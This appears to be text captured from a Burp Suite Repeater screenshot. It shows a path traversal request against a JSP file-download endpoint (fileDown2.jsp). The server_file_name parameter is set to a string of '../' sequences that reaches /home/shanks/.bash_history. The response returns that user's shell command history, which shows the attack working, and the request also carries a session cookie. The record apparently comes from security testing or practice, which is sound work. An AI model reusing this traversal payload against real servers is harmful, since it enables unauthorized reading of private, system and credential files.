 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
1 × +
Send Cancel < >
Target: http://shanky.co.kr:38080 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /infosec/board/fileDown2.jsp?server_file_name=
../../../../../../../../../home/shanks/.bash_history&user_file_name= HTTP/1.1
2 Host: shanky.co.kr:38080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: JSESSIONID=22BAD8FC2FD8389F39F5EFBA81D6C2CF; JSESSIONID=
22BAD8FC2FD8389F39F5EFBA81D6C2CF
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
\n
2 Server: Apache-Coyote/1.1
3 Content-Description: JSP Generated Data
4 Content-Disposition: attachment; filename=""
5 Content-Type: application/octet-stream;charset=utf-8
6 Content-Length: 199
7 Date: Sun, 04 May 2025 11:10:17 GMT
8
9 whoami
10 ls
11 su
12 su
13 id
14 whoami
15 suj
16 su
17 cd ~
18 vi .vimrc
19 ls
20 vi abc
21 cd ~/.vimrc
22 cd
23 cd ~
24 pwd
25 ls
26 vi .vimrc
27 vi .vimrc2
28 rm .vimrc2.sqp
29 rm .vimrc2.swp
30 vi .vimrc2
31 vi .vimrc
32 pwd
33 vi .vimrc
34 cd ~/.vimrc
35 cd ~
36 vi .vimrc
37
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 6